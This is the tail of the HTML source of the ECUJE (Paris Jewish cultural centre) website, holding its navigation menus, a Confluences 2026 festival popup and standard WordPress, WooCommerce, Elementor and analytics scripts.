<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32779"><a href="#" class="elementor-item elementor-item-anchor"><div class="voyage menu-item">Voyages</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45463"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item"><div class="oulpan menu-item">Nous soutenir</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32867"><a href="#" class="elementor-item elementor-item-anchor"><div class="menu-item">Informations</div></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32766"><a href="https://www.ecuje.fr/adhesion/" class="elementor-sub-item"><div class="menu-item">Nous rejoindre (MyEcuje)</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32767"><a href="https://www.ecuje.fr/contact/" class="elementor-sub-item"><div class="menu-item">Nous contacter</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32768"><a href="https://www.ecuje.fr/qui-sommes-nous/" class="elementor-sub-item"><div class="menu-item">Nous découvrir</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32769"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-sub-item"><div class="menu-item">Nous soutenir</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78433"><a href="https://www.ecuje.fr/recrutement/" class="elementor-sub-item"><div class="menu-item">Recrutement</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32770"><a href="#" class="elementor-sub-item elementor-item-anchor"><div class="menu-item">L&rsquo;institut Élie Wiesel</div></a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8a7d036" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-32928"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item" tabindex="-1"><div class="evenement menu-item">Evènements</div></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55710"><a href="https://www.ecuje.fr/jazz-a-lecuje/" class="elementor-sub-item" tabindex="-1">Jazz à l’Ecuje</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55709"><a href="https://www.ecuje.fr/classique-a-lecuje/" class="elementor-sub-item" tabindex="-1">Classique à l’Ecuje</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32774"><a href="https://www.ecuje.fr/oulpan/" class="elementor-item" tabindex="-1"><div class="oulpan menu-item">Oulpan</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32778"><a href="https://www.ecuje.fr/ateliers/" class="elementor-item" tabindex="-1"><div class="atelier menu-item">Ateliers</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50071"><a href="https://www.ecuje.fr/jazz-a-lecuje/" class="elementor-item" tabindex="-1"><div class="Jazz à l’Ecuje menu-item">Jazz à l’Ecuje</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50070"><a href="https://www.ecuje.fr/factory/" class="elementor-item" tabindex="-1"><div class="Ecuje Factory menu-item">Ecuje Factory</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32777"><a href="https://www.ecuje.fr/ecujelab/" class="elementor-item" tabindex="-1"><div class="ecujelab menu-item">Ecuje Lab</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32779"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><div class="voyage menu-item">Voyages</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45463"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item" tabindex="-1"><div class="oulpan menu-item">Nous soutenir</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32867"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><div class="menu-item">Informations</div></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32766"><a href="https://www.ecuje.fr/adhesion/" class="elementor-sub-item" tabindex="-1"><div class="menu-item">Nous rejoindre (MyEcuje)</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32767"><a href="https://www.ecuje.fr/contact/" class="elementor-sub-item" tabindex="-1"><div class="menu-item">Nous contacter</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32768"><a href="https://www.ecuje.fr/qui-sommes-nous/" class="elementor-sub-item" tabindex="-1"><div class="menu-item">Nous découvrir</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32769"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-sub-item" tabindex="-1"><div class="menu-item">Nous soutenir</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78433"><a href="https://www.ecuje.fr/recrutement/" class="elementor-sub-item" tabindex="-1"><div class="menu-item">Recrutement</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32770"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1"><div class="menu-item">L&rsquo;institut Élie Wiesel</div></a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-fcce960 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fcce960" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4bafb90 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4bafb90" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-a3c4cdd" href="https://www.facebook.com/ECUJE" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-a0ef1e4" href="https://twitter.com/culturejuive" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-b139dd6" href="https://www.youtube.com/c/ECUJE" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-d866227" href="https://www.instagram.com/ecuje_paris/?hl=fr" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="95958" class="elementor elementor-95958 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;scrolling_offset&quot;:25,&quot;scrolling&quot;:&quot;yes&quot;,&quot;inactivity_time&quot;:5,&quot;inactivity&quot;:&quot;yes&quot;,&quot;scrolling_direction&quot;:&quot;down&quot;},&quot;timing&quot;:{&quot;times&quot;:&quot;yes&quot;,&quot;times_times&quot;:3}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-66c31ca elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66c31ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6fd089e" data-id="6fd089e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5677d4a elementor-widget elementor-widget-heading" data-id="5677d4a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Confluences 2026 - Découvrir le programme</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1c6a06e elementor-widget elementor-widget-image" data-id="1c6a06e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.ecuje.fr/confluences/">
							<img width="800" height="450" src="https://www.ecuje.fr/wp-content/uploads/2026/01/Banniere_Festival_Confluences_2026-1024x576.webp" class="attachment-large size-large wp-image-95835" alt="Confluences 2026 : 4ème édition du festival des cultures juives de Méditerranée" srcset="https://www.ecuje.fr/wp-content/uploads/2026/01/Banniere_Festival_Confluences_2026-1024x576.webp 1024w, https://www.ecuje.fr/wp-content/uploads/2026/01/Banniere_Festival_Confluences_2026-300x169.webp 300w, https://www.ecuje.fr/wp-content/uploads/2026/01/Banniere_Festival_Confluences_2026-768x432.webp 768w, https://www.ecuje.fr/wp-content/uploads/2026/01/Banniere_Festival_Confluences_2026-600x337.webp 600w, https://www.ecuje.fr/wp-content/uploads/2026/01/Banniere_Festival_Confluences_2026.webp 1366w" sizes="(max-width: 800px) 100vw, 800px" title="Banniere_Festival_Confluences_2026 - ECUJE" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=2810716509080528&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.ecuje.fr/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='so-css-hello-elementor-css' href='https://www.ecuje.fr/wp-content/uploads/so-css/so-css-hello-elementor.css?ver=1666012506' media='all' />
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W2B9GGEPWV" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://www.ecuje.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.ecuje.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script id="woocommerce-events-front-script-js-extra">
var frontObj = {"copyFromPurchaser":"icon"};
//# sourceURL=woocommerce-events-front-script-js-extra
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/fooevents/js/events-frontend.js?ver=1.0.0" id="woocommerce-events-front-script-js"></script>
<script id="fooevents-seating-frontend-script-js-extra">
var FooEventsSeatingObj = {"chartAvailable":"Disponible","chartBooked":"D\u00e9j\u00e0 r\u00e9serv\u00e9","chartBlocked":"Bloqu\u00e9","chartDifferentSelected":"S\u00e9lectionn\u00e9 pour un autre Participant dans cet ordre","chartThisSelected":"S\u00e9lectionn\u00e9 pour cet Participant","chartFront":"DEVANT","chartSelectSeats":"S\u00e9lectionnez des Places","chartSelectSeat":"S\u00e9lectionner un Si\u00e8ge","chartNoSeatsToShow":"Aucun si\u00e8ge \u00e0 afficher. Ajoutez des Rang\u00e9es et des si\u00e8ges en cliquant sur le bouton + Nouvelle Rang\u00e9e.","chartSelectedForAttendee":"Si\u00e8ge s\u00e9lectionn\u00e9","chartNoSeatsAvailable":"(Aucune place disponible)","chartSeat":"Si\u00e8ge","chartAlreadySelected":"est d\u00e9j\u00e0 s\u00e9lectionn\u00e9. Veuillez s\u00e9lectionner un autre Si\u00e8ge.","selectedSeatsAvailable":"Rendre les si\u00e8ges s\u00e9lectionn\u00e9s disponibles","refreshSeats":"Actualiser le Plan de salle","selectedSeatsUnavailable":"Rendre les si\u00e8ges s\u00e9lectionn\u00e9s indisponibles","selectedSeatsBlock":"Bloquer les si\u00e8ges s\u00e9lectionn\u00e9s","selectedSeatsAddAisles":"Ajouter une all\u00e9e \u00e0 droite des si\u00e8ges s\u00e9lectionn\u00e9s","selectedSeatsRemoveAisles":"Supprimer l'all\u00e9e des si\u00e8ges s\u00e9lectionn\u00e9s","selectedSeatsApply":"Appliquer","selectedSeatsDisclaimer1":"Veuillez noter que l'action de rendre des Si\u00e8ges disponibles ou non disponibles ne peut pas \u00eatre invers\u00e9e. Vous devez mettre \u00e0 jour votre \u00e9v\u00e9nement avant que les changements ne prennent effet. Rendre des Si\u00e8ges disponibles signifiera que vos clients pourront \u00e0 nouveau s\u00e9lectionner ces Si\u00e8ges. Cela pourrait entra\u00eener plusieurs Participants r\u00e9servant le m\u00eame Si\u00e8ge. Utilisez cette fonctionnalit\u00e9 uniquement si vous \u00eates s\u00fbr que cela ne entra\u00eenera pas de r\u00e9servations doubles. Avant de faire des changements, cliquez sur le bouton Rafra\u00eechir le Plan de salle pour vous assurer que vous travaillez avec le Plan de salle le plus r\u00e9cent.","selectedSeatsDisclaimer2":"Veuillez noter que l'action de r\u00e9affecter des Si\u00e8ges ne peut pas \u00eatre annul\u00e9e. Vous devez mettre \u00e0 jour ce billet avant que les changements ne prennent effet. Rendre les Si\u00e8ges disponibles signifiera que vos clients pourront s\u00e9lectionner \u00e0 nouveau ces Si\u00e8ges. Cela pourrait entra\u00eener plus d'un Participant r\u00e9servant le m\u00eame Si\u00e8ge. Utilisez cette fonctionnalit\u00e9 uniquement si vous \u00eates s\u00fbr que cela ne entra\u00eenera pas de r\u00e9servations doubles.","ajaxurl":"https://www.ecuje.fr/wp-admin/admin-ajax.php"};
//# sourceURL=fooevents-seating-frontend-script-js-extra
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/fooevents_seating/js/seating-frontend.js?ver=1768768097" id="fooevents-seating-frontend-script-js"></script>
<script src="https://www.ecuje.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.ecuje.fr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://www.ecuje.fr/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script src="https://www.ecuje.fr/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://www.ecuje.fr/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script src="https://www.ecuje.fr/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script src="https://www.ecuje.fr/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script src="https://www.ecuje.fr/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script id="woonp-frontend-js-extra">
var woonp_vars = {"rounding":"down","default_value":"price","price_decimals":"2"};
//# sourceURL=woonp-frontend-js-extra
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/wpc-name-your-price/assets/js/frontend.js?ver=2.2.1" id="woonp-frontend-js"></script>
<script id="woosb-frontend-js-extra">
var woosb_vars = {"wc_price_decimals":"2","wc_price_format":"%2$s%1$s","wc_price_thousand_separator":"","wc_price_decimal_separator":",","wc_currency_symbol":"\u20ac","price_decimals":"2","price_format":"%2$s%1$s","price_thousand_separator":"","price_decimal_separator":",","currency_symbol":"\u20ac","trim_zeros":"","round_price":"1","recalc_price":"","change_image":"yes","bundled_price":"price","bundled_price_from":"sale_price","change_price":"yes","price_selector":"","saved_text":"(enregistr\u00e9 [d])","price_text":"Prix du lot\u00a0:","selected_text":"S\u00e9lectionn\u00e9\u00a0:","alert_selection":"Veuillez s\u00e9lectionner une variation disponible pour le produit [name] pour pouvoir ajouter ce lot au panier.","alert_unpurchasable":"Le produit [name] ne peut pas \u00eatre achet\u00e9. Veuillez le retirer avant d\u2019ajouter le lot au panier.","alert_empty":"Veuillez choisir au moins un produit avant d\u2019ajouter ce lot au panier.","alert_min":"Veuillez choisir au moins [min] produit(s) au total pour ajouter ce lot au panier.","alert_max":"D\u00e9sol\u00e9, vous ne pouvez choisir qu\u2019un maximum de [max] produit(s) pour ajouter ce lot au panier.","alert_total_min":"Le total doit atteindre le montant minimum de [min].","alert_total_max":"Le total doit atteindre le montant maximum de [max]."};
//# sourceURL=woosb-frontend-js-extra
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/woo-product-bundle/assets/js/frontend.js?ver=8.4.2" id="woosb-frontend-js"></script>
<script src="https://www.ecuje.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.ecuje.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.ecuje.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.ecuje.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"383e81262a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"lightbox_title_src":"caption","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","woocommerce_notices_elements":[]},"post":{"id":65844,"title":"visuel_chouffan_web2%20-%20ECUJE","excerpt":"visuel chouffan web2","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.ecuje.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
</script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"183564550","post":"65844","tz":"1","srv":"www.ecuje.fr","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "183564550", "65844" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6ced6c128b5f1c63996ef6debde57607","fragment_name":"wc_fragments_6ced6c128b5f1c63996ef6debde57607","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script defer src="https://www.ecuje.fr/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763051853" id="akismet-frontend-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id","currency":{"decimalSeparator":",","thousandSeparator":"","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.ecuje.fr\/wp-admin\/admin-ajax.php","nonce":"9d607fd245","urls":{"assets":"https:\/\/www.ecuje.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.ecuje.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.ecuje.fr\/panier\/","checkout_page_url":"https:\/\/www.ecuje.fr\/votre-commande\/","fragments_nonce":"8a9a62644a"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.ecuje.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/jet-engine/assets/lib/jet-plugins/jet-plugins.js?ver=1.1.0" id="jet-plugins-js"></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https://www.ecuje.fr/wp-admin/admin-ajax.php","products":"{\"attachment_id\":65844,\"error\":\"\",\"m\":\"\",\"p\":65844,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
//# sourceURL=jet-woo-builder-js-extra
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.2.3" id="jet-woo-builder-js"></script>
<script id="wp-emoji-settings" type="application/json">
